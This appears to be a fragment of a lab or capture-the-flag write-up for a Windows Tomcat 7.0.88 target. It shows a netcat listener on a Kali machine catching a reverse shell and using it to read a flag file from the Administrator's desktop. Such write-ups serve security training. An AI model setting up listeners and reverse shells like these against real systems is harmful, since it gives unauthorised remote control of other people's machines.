 root@kali:/tmp# nc -nvlp 4443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49193.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
user.txt
root.txt
C:\apache-tomcat-7.0.88>